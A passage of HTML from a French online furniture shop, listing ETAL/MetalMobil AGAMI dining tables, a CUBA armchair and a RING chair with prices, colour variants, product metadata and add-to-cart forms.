class="product-reference text-muted"> <a href="https://www.100chaises.fr/2798-99543-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2828-etal_compact_couleur-anthracite/2891-etal_dimensions_plateaux-80x80_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite">ETAL-AGAMI-1170</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2798-99543-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2828-etal_compact_couleur-anthracite/2891-etal_dimensions_plateaux-80x80_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite"> <span class="product-price" content="763.2">763,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2798-99537-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2828-etal_compact_couleur-anthracite/2890-etal_dimensions_plateaux-o100_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Anthracite" style="background-image: url(/img/co/2828.jpg)" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/2798-99463-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2890-etal_dimensions_plateaux-o100_cm/4176-etal_compact_couleur-blanc" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2798-99522-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Gris-Argent" style="background-image: url(/img/co/2833.jpg)" ><span class="sr-only">Gris-Argent</span></a> <a href="https://www.100chaises.fr/2798-99507-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2834-etal_compact_couleur-moka/2890-etal_dimensions_plateaux-o100_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Moka" style="background-image: url(/img/co/2834.jpg)" ><span class="sr-only">Moka</span></a> <a href="https://www.100chaises.fr/2798-99492-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2835-etal_compact_couleur-noir/2890-etal_dimensions_plateaux-o100_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Noir" style="background-image: url(/img/co/2835.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2798-99477-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2890-etal_dimensions_plateaux-o100_cm/3549-etal_compact_couleur-full_color_blanc/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="Full color blanc" style="background-image: url(/img/co/3549.jpg)" ><span class="sr-only">Full color blanc</span></a> <a href="https://www.100chaises.fr/2798-99462-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2890-etal_dimensions_plateaux-o100_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite/4176-etal_compact_couleur-blanc" class="color" title="Blanc" style="background-image: url(/img/co/4176.jpg)" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2798-99464-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/2890-etal_dimensions_plateaux-o100_cm/4176-etal_compact_couleur-blanc" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2798-99462-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2890-etal_dimensions_plateaux-o100_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite/4176-etal_compact_couleur-blanc" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2798-99543-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html#/2828-etal_compact_couleur-anthracite/2891-etal_dimensions_plateaux-80x80_cm/3811-etal_pietement_acier_couleurs-21_grisanthracite">Table ronde ou carré design AGAMI, pour CHR, collectivités, mais aussi pour la maison, cuisine, extérieur, terrasse. Piétement châssis 4 pieds en tube d'acier Ø30 mm., finition peinture au choix (voir palette fabricant). Avec tampons plastique de protection des sols. Petite structure acier sous le plateau en tube Ø20 mm. Plateau type Compact stratifié...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2798&amp;id_product_attribute=99543" method="post"><input type="hidden" name="id_product" value="2798"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90677-large_default/table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.jpg"><meta itemprop="name" content="Table repas rond ou carré design AGAMI, piétement 4 pieds acier peint, plateau compact unicolore pour extérieur."/><meta itemprop="url" content="https://www.100chaises.fr/2798-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-acier-peint-plateau-compact-unicolore-pour-exterieur.html"/><meta itemprop="description" content="Table ronde ou carré design AGAMI, pour CHR, collectivités, mais aussi pour la maison, cuisine, extérieur, terrasse. Piétement châssis 4 pieds en tube d&#039;acier Ø30 mm., finition peinture au choix (voir palette fabricant). Avec tampons plastique de protection des sols. Petite structure acier sous le plateau en tube Ø20 mm. Plateau type Compact stratifié..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="763.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2799" data-id-product-attribute="99718"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2799-99718-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90758-home_default/table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.jpg" alt="Table repas pour CHR ou collectivités, collection AGAMI, design Philippe NIGRO, piétement bois de hêtre, plateau Compact." data-full-size-image-url="https://www.100chaises.fr/90758-thickbox_default/table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2799-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html">Table repas rond ou carré design AGAMI, piétement 4...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2799-99718-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2799-99718-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1180</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2799-99718-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="1308.72">1&nbsp;308,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2799-99687-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2828-etal_compact_couleur-anthracite/2890-etal_dimensions_plateaux-o100_cm/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Anthracite" style="background-image: url(/img/co/2828.jpg)" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/2799-99717-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-Argent" style="background-image: url(/img/co/2833.jpg)" ><span class="sr-only">Gris-Argent</span></a> <a href="https://www.100chaises.fr/2799-99702-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2834-etal_compact_couleur-moka/2890-etal_dimensions_plateaux-o100_cm/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Moka" style="background-image: url(/img/co/2834.jpg)" ><span class="sr-only">Moka</span></a> <a href="https://www.100chaises.fr/2799-99642-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2835-etal_compact_couleur-noir/2890-etal_dimensions_plateaux-o100_cm/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Noir" style="background-image: url(/img/co/2835.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2799-99672-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2890-etal_dimensions_plateaux-o100_cm/3549-etal_compact_couleur-full_color_blanc/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Full color blanc" style="background-image: url(/img/co/3549.jpg)" ><span class="sr-only">Full color blanc</span></a> <a href="https://www.100chaises.fr/2799-99657-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2890-etal_dimensions_plateaux-o100_cm/3843-etal_bois_vernis-hetre_teinte_brun/4176-etal_compact_couleur-blanc" class="color" title="Blanc" style="background-image: url(/img/co/4176.jpg)" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2799-99642-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2835-etal_compact_couleur-noir/2890-etal_dimensions_plateaux-o100_cm/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2799-99643-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2835-etal_compact_couleur-noir/2890-etal_dimensions_plateaux-o100_cm/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2799-99644-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2835-etal_compact_couleur-noir/2890-etal_dimensions_plateaux-o100_cm/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2799-99718-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html#/2833-etal_compact_couleur-gris_argent/2890-etal_dimensions_plateaux-o100_cm/3844-etal_bois_vernis-hetre_teinte_chataigne">Table ronde ou carré design AGAMI, pour CHR repas, collectivités, mais aussi pour la maison, cuisine et intérieur uniquement. Piétement châssis 4 pieds en bois de hêtre Ø40 mm., finition vernis au choix (voir palette fabricant). Avec tampons plastique de protection des sols. Petite structure acier sous le plateau en tube Ø20 mm., finition en standard...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2799&amp;id_product_attribute=99718" method="post"><input type="hidden" name="id_product" value="2799"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90758-large_default/table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.jpg"><meta itemprop="name" content="Table repas rond ou carré design AGAMI, piétement 4 pieds bois de hêtre vernis, plateau compact unicolore pour intérieur."/><meta itemprop="url" content="https://www.100chaises.fr/2799-table-repas-rond-ou-carre-design-agami-pietement-4-pieds-bois-de-hetre-vernis-plateau-compact-unicolore-pour-interieur.html"/><meta itemprop="description" content="Table ronde ou carré design AGAMI, pour CHR repas, collectivités, mais aussi pour la maison, cuisine et intérieur uniquement. Piétement châssis 4 pieds en bois de hêtre Ø40 mm., finition vernis au choix (voir palette fabricant). Avec tampons plastique de protection des sols. Petite structure acier sous le plateau en tube Ø20 mm., finition en standard..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1308.72"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2003" data-id-product-attribute="76442"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2003-76442-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y/3813-etal_pietement_acier_couleurs-21_marron" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/77890-home_default/fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.jpg" alt="Fauteuil design CUBA, piétement 4 pieds peint marron, assise coque plastique couleur vert pistache avec accoudoirs." data-full-size-image-url="https://www.100chaises.fr/77890-thickbox_default/fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2003-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html">Fauteuil design CUBA, assise coque plastique couleur,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2003-76442-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y/3813-etal_pietement_acier_couleurs-21_marron">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2003-76442-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y/3813-etal_pietement_acier_couleurs-21_marron">ETAL-CUBA-621</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2003-76442-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y/3813-etal_pietement_acier_couleurs-21_marron"> <span class="product-price" content="353.64">353,64&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2003-76444-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2003-76426-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2824.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2003-76432-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2003-76438-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/3813-etal_pietement_acier_couleurs-21_marron/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <a href="https://www.100chaises.fr/2003-76431-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2452-etal_polypropylene_couleurs-blanc_pur_ral_9010/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2452.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2003-76429-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3300-etal_polypropylene_couleurs-noir_graphite_ral_9011" class="color" title="Noir Graphite RAL-9011" style="background-image: url(/img/co/3300.jpg)" ><span class="sr-only">Noir Graphite RAL-9011</span></a> <a href="https://www.100chaises.fr/2003-76428-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3532-etal_polypropylene_couleurs-gris_petit_gris_ral_7000" class="color" title="Gris-petit-gris RAL-7000" style="background-image: url(/img/co/3532.jpg)" ><span class="sr-only">Gris-petit-gris RAL-7000</span></a> <a href="https://www.100chaises.fr/2003-76430-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y" class="color" title="Vert pistache NCS S3010-G30Y" style="background-image: url(/img/co/2843.jpg)" ><span class="sr-only">Vert pistache NCS S3010-G30Y</span></a> <a href="https://www.100chaises.fr/2003-76427-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3828-etal_polypropylene_couleurs-bleu_capri_ncs_s6030_b" class="color" title="Bleu Capri NCS S6030-B" style="background-image: url(/img/co/3828.jpg)" ><span class="sr-only">Bleu Capri NCS S6030-B</span></a> <a href="https://www.100chaises.fr/2003-76426-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3829-etal_polypropylene_couleurs-argil_ncs_s6502_r" class="color" title="Argil NCS S6502-R" style="background-image: url(/img/co/3829.jpg)" ><span class="sr-only">Argil NCS S6502-R</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2003-76442-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html#/2843-etal_polypropylene_couleurs-vert_pistache_ncs_s3010_g30y/3813-etal_pietement_acier_couleurs-21_marron">Fauteuil design&nbsp;CUBA pour hôtel, café, restaurant mais aussi pour la maison, convient pour l'intérieur et l'extérieur. Assise coque plastique mono bloque en polypropylène teinté dans la masse avec accoudoirs. Couleur disponible vert pistache, blanc pur, noir intense, argile, bleu Capri, gris-petit-gris. Piètement 4 pieds en tube d'acier Ø15 mm., finition...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2003&amp;id_product_attribute=76442" method="post"><input type="hidden" name="id_product" value="2003"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/77890-large_default/fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Fauteuil design CUBA, assise coque plastique couleur, structure acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2003-fauteuil-design-cuba-assise-coque-plastique-couleur-structure-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Fauteuil design&nbsp;CUBA pour hôtel, café, restaurant mais aussi pour la maison, convient pour l&#039;intérieur et l&#039;extérieur. Assise coque plastique mono bloque en polypropylène teinté dans la masse avec accoudoirs. Couleur disponible vert pistache, blanc pur, noir intense, argile, bleu Capri, gris-petit-gris. Piètement 4 pieds en tube d&#039;acier Ø15 mm., finition..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="353.64"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2076" data-id-product-attribute="48958"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/40680-home_default/chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.jpg" alt="Chaise RING, assise et dossier garnis, piétement acier peint blanc, habillage tissu bleugris" data-full-size-image-url="https://www.100chaises.fr/40680-thickbox_default/chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2076-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html">Chaise confort design RING, pour cuisine ou CHR,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82">ETAL-RING-670</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82"> <span class="product-price" content="399">399,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2076-48956-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2728-etal_tissu_sawana-sawana_02/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-02" style="background-image: url(/img/co/2728.jpg)" ><span class="sr-only">Sawana-02</span></a> <a href="https://www.100chaises.fr/2076-48953-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2729-etal_tissu_sawana-sawana_08/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-08" style="background-image: url(/img/co/2729.jpg)" ><span class="sr-only">Sawana-08</span></a> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2076-48952-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2731-etal_tissu_sawana-sawana_21/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-21" style="background-image: url(/img/co/2731.jpg)" ><span class="sr-only">Sawana-21</span></a> <a href="https://www.100chaises.fr/2076-48955-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2733-etal_tissu_sawana-sawana_35/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-35" style="background-image: url(/img/co/2733.jpg)" ><span class="sr-only">Sawana-35</span></a> <a href="https://www.100chaises.fr/2076-48957-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2734-etal_tissu_sawana-sawana_70/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-70" style="background-image: url(/img/co/2734.jpg)" ><span class="sr-only">Sawana-70</span></a> <a href="https://www.100chaises.fr/2076-48949-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2735-etal_tissu_sawana-sawana_82/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-82" style="background-image: url(/img/co/2735.jpg)" ><span class="sr-only">Sawana-82</span></a> <a href="https://www.100chaises.fr/2076-48951-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2780-etal_tissu_sawana-creme/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Crème" style="background-image: url(/img/co/2780.jpg)" ><span 